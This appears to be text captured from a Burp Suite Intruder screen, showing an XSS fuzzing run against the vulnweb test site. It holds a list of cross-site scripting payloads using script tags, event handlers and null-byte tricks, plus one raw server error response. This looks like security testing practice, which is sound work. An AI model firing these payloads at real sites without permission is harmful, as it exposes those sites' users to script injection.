 Attack Save 5. Intruder attack of http://testasp.vulnweb.com
5. Intruder attack of http://testasp.vulnweb.com Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
22 <div style=width:1px;filter:glow onfilterchange=javascript:alert(1)... 200 597 3478
23 <? foo="><script>javascript:alert(1)</script>"> 200 580 3478
24 <! foo="><script>javascript:alert(1)</script>"> 200 599 3478
25 </ foo="><script>javascript:alert(1)</script>"> 200 592 3478
26 <? foo="><x foo='?><script>javascript:alert(1)</script>'>"> 500 623 1488
27 <! foo="[[[Inception]]"><x foo="]foo><script>javascript:alert(1)... 200 569 3478
28 <% foo><x foo="%><script>javascript:alert(1)</script>"> 200 576 3478
29 <div id=d><x xmlns="><iframe onload=javascript:alert(1)"></d... 200 607 3478
30 <img \x00src=x onerror="alert(1)"> 200 569 3478
31 <img \x47src=x onerror="javascript:alert(1)"> 200 624 3478
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Mon, 04 Mar 2024 20:36:43 GMT
7 Accept-Ranges: none
8 Content-Length: 1208
9 Via: HTTP/1.1 forward.http.proxy:3128
10 Connection: keep-alive
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
16 <title>
500 - Internal server error.
</title>
17 <style type="text/css">
18 <!--
19 body{
margin:0;
font-size:.7em;
font-family:Verdana,Arial,Helvetica,sans-serif;
background:#EEEEEE;
}
20 fieldset{
padding:015px10px15px;
}
21 h1{
font-size:2.4em;
margin:0;
color:#FFF;
}
22 h2{
Search 0 highlights
242 of 507